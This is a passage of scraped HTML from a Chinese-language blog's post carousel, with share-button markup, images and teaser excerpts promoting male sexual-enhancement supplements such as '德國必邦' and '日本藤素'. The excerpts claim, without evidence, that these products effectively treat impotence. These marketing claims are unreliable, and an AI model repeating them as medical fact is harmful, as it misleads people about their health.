<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/08/5417261332lkyn1ngkx-696x1024-1.jpg&description=%E7%BE%8E%E5%9C%8B%E7%B4%85%E9%87%91%E5%81%89%E5%93%A5%E7%9A%84%E6%95%88%E6%9E%9C%E6%9C%89%E5%93%AA%E4%BA%9B1%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
保健品在國外還是有著眾多分類，要想在眾多的保健品去選擇適合自己的肯定有壹定的難度，因此這也就要求大家去選擇購買的時候，要能夠多方面的去考慮這個保健品的功效作用。通過了解到這些功效之後可以去考察這個保健品是否會適合自己，這樣在治療以及預防某種疾病上就會起到明顯的作用。美國...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%be%8e%e5%9c%8b%e7%b4%85%e9%87%91%e5%81%89%e5%93%a5%e7%9a%84%e6%95%88%e6%9e%9c%e6%9c%89%e5%93%aa%e4%ba%9b1%ef%bc%9f/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10701" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10701 post type-post status-publish format-standard has-post-thumbnail hentry category-908 category-909 category-920 category-911 category-906 category-907 tag-861 tag-804 tag-845 tag-844 tag-800 tag-802 tag-806 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/">
<img width="690" height="690" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 690px) 100vw, 690px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg.webp 690w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-300x300.jpg.webp 300w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-150x150.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-430x430.jpg.webp 430w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg 690w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-430x430.jpg 430w" data-eio="j" /><noscript><img width="690" height="690" src="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg 690w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-300x300.jpg 300w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-150x150.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo-430x430.jpg 430w" sizes="auto, (max-width: 690px) 100vw, 690px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
31				</span>
<span class="post-date-month">
8 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e4%bd%9c%e7%94%a8/" rel="category tag">德國必邦作用</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%8a%9f%e6%95%88/" rel="category tag">德國必邦功效</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%90%83%e6%b3%95/" rel="category tag">德國必邦吃法</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">德國必邦哪裡購買</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%88%90%e5%88%86/" rel="category tag">德國必邦成分</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%95%88%e6%9e%9c/" rel="category tag">德國必邦效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" rel="bookmark">德國必邦治療男性陽萎效果怎樣1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-08-31T18:39:51+08:00">
2022 年 8 月 31 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/08/0061VhPply1gf1qavrzdbj30u00u0afo.jpg&description=%E5%BE%B7%E5%9C%8B%E5%BF%85%E9%82%A6%E6%B2%BB%E7%99%82%E7%94%B7%E6%80%A7%E9%99%BD%E8%90%8E%E6%95%88%E6%9E%9C%E6%80%8E%E6%A8%A31%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
陽痿是指男性陰莖勃起困難，它常常是男性的不良習慣造成的，如睡眠不規律，愛喝酒等等。因此男性朋友不想惹上“不舉”麻煩的話，還是要控制自己的生活節奏，切勿過分隨性。男性患有陽痿症狀不僅無法享受正常的性生活，而且嚴重影響夫妻感情。服用德國必邦能夠有效治療男性陽痿症狀，效果明顯...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e5%be%b7%e5%9c%8b%e5%bf%85%e9%82%a6%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10698" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10698 post type-post status-publish format-standard has-post-thumbnail hentry category-913 category-919 category-915 category-916 category-914 category-912 tag-861 tag-804 tag-800 tag-802 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/">
<img width="800" height="665" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 800px) 100vw, 800px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg.webp 800w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-361x300.jpeg.webp 361w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-768x638.jpeg.webp 768w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-430x357.jpeg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-700x582.jpeg.webp 700w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-150x125.jpeg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg 800w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-361x300.jpeg 361w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-768x638.jpeg 768w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-430x357.jpeg 430w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-700x582.jpeg 700w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-150x125.jpeg 150w" data-eio="j" /><noscript><img width="800" height="665" src="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg 800w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-361x300.jpeg 361w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-768x638.jpeg 768w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-430x357.jpeg 430w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-700x582.jpeg 700w, https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0-150x125.jpeg 150w" sizes="auto, (max-width: 800px) 100vw, 800px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
31				</span>
<span class="post-date-month">
8 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e4%bd%9c%e7%94%a8/" rel="category tag">德國黑螞蟻生精片作用</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">德國黑螞蟻生精片副作用</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%8a%9f%e6%95%88/" rel="category tag">德國黑螞蟻生精片功效</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">德國黑螞蟻生精片哪裡購買</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e6%88%90%e5%88%86/" rel="category tag">德國黑螞蟻生精片成分</a>, <a href="https://jpgww.com/category/%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e6%95%88%e6%9e%9c/" rel="category tag">德國黑螞蟻生精片效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" rel="bookmark">長期服用德國黑螞蟻生精片對男性身體有哪些作用1？</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-08-31T17:56:23+08:00">
2022 年 8 月 31 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/&media=https://jpgww.com/wp-content/uploads/2022/07/4e8681ef-4ea3-45cf-88a5-3905c75480a0.jpeg&description=%E9%95%B7%E6%9C%9F%E6%9C%8D%E7%94%A8%E5%BE%B7%E5%9C%8B%E9%BB%91%E8%9E%9E%E8%9F%BB%E7%94%9F%E7%B2%BE%E7%89%87%E5%B0%8D%E7%94%B7%E6%80%A7%E8%BA%AB%E9%AB%94%E6%9C%89%E5%93%AA%E4%BA%9B%E4%BD%9C%E7%94%A81%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>	
<div class="entry-content wd-entry-content">
德國黑螞蟻生精片含有70多種營養成份，含42-67%的蛋白質，28種遊離氨基酸;含維生素B1、B2、B12、C、D、E等;含鈣、鐵、磷、錳、硒、鋅等20多種微量元素，特別是被譽為“生命火花’鋅的含量最為豐富，每千克含鋅達120-198毫克;含三萜類化合物、蟻酸、三磷酸腺...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e5%be%b7%e5%9c%8b%e9%bb%91%e8%9e%9e%e8%9f%bb%e7%94%9f%e7%b2%be%e7%89%87%e5%b0%8d%e7%94%b7%e6%80%a7%e8%ba%ab%e9%ab%94%e6%9c%89%e5%93%aa%e4%ba%9b%e4%bd%9c%e7%94%a8/">Continue reading</a></p>				</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
</div>
<div class="slide-post owl-carousel-item">
<article id="post-10695" class="blog-post-loop post-slide blog-design-masonry blog-style-shadow post-10695 post type-post status-publish format-standard has-post-thumbnail hentry category-809 category-864 category-867 category-810 category-940 category-808 tag-861 tag-804 tag-800 tag-802 tag-806 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure class="entry-thumbnail">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/">
<img width="642" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="auto, (max-width: 642px) 100vw, 642px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-642x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-642x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-642x800.jpg.webp 642w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-241x300.jpg.webp 241w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-768x957.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-430x536.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-700x872.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-150x187.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1.jpg.webp 822w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-642x800.jpg 642w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-241x300.jpg 241w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-768x957.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-430x536.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-700x872.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-150x187.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1.jpg 822w" data-eio="j" /><noscript><img width="642" height="800" src="https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-642x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-642x800.jpg 642w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-241x300.jpg 241w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-768x957.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-430x536.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-700x872.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1-150x187.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/96170723_228253358461754_6797576604091308918_n-822x1024-1.jpg 822w" sizes="auto, (max-width: 642px) 100vw, 642px" /></noscript>						</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
29				</span>
<span class="post-date-month">
8 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">日本藤素副作用</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%8a%9f%e6%95%88/" rel="category tag">日本藤素功效</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%90%83%e6%b3%95/" rel="category tag">日本藤素吃法</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">日本藤素哪裡購買</a>, <a href="https://jpgww.com/category/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e6%95%88%e6%9e%9c/" rel="category tag">日本藤素效果</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e7%9d%aa%e4%b8%b8%e5%b0%b1%e9%81%b8%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a01%ef%bc%81/" rel="bookmark">男性保養睪丸就選日本藤素1！</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-08-29T19:23:57+08:00">
2022 年 8 月 29 日		</time>
</li>
<li class="meta-author">
<span>
Posted by					</span>
